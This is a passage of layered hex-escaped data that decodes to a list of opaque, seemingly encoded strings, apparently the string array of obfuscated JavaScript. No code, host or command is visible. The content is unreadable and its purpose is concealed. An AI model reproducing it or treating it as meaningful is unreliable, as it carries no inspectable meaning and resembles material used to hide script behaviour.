5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x36\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x34\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\